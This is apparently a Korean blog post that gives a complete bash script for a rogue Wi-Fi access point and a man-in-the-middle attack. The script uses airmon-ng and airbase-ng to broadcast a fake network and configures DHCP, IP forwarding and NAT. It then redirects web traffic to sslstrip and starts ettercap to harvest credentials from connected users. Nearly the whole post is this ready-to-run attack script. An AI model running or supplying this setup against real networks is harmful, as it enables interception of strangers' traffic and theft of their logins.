2015/01/05 - [모의해킹] - FAKE AP 생성과 MITM / SSL strip 공격

# 위의 글을 쉘스크립트로 만들면
#!/bin/bash
echo "authoritative;
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.0 netmask 255.255.255.0 {
option routers 192.168.1.1;
option subnet-mask 255.255.255.0;" > /etc/dhcpd.conf
echo "make your fake ap name (ESSID)"
read string
echo "option domain-name \"$string\";
option domain-name-servers 192.168.1.1;
range 192.168.1.2 192.168.1.240;
}" >> /etc/dhcpd.conf
echo "input your wlan device name (eg. wlan0)"
read string
airmon-ng start $string
#ifconfig $string down
echo "input ESSID again"
read string
airbase-ng -c 11 -e $string mon0 &
sleep 3
ifconfig at0 192.168.1.1 netmask 255.255.255.0
ifconfig at0 mtu 1400
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
echo "1" > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p udp -j DNAT --to 192.168.0.1
iptables -P FORWARD ACCEPT
iptables --append FORWARD --in-interface at0 -j ACCEPT
iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0
service isc-dhcp-server start
sslstrip -f -p -k 10000 &
gnome-terminal -x ettercap -p -u -T -q -i at0
'IT > Script' 카테고리의 다른 글
| [JS]focus, blur를 이용한 동적 타이틀 만들기 (0) | 2019.04.04 |
|---|---|
| airbase-ng 스크립트 [ Fake AP + Encryption ] (0) | 2015.02.27 |
| 무선 네트워크 해킹 툴 [ WiPhire Script ] (0) | 2015.02.16 |
| FAKE AP 생성과 MITM / SSL strip 공격 (0) | 2015.01.05 |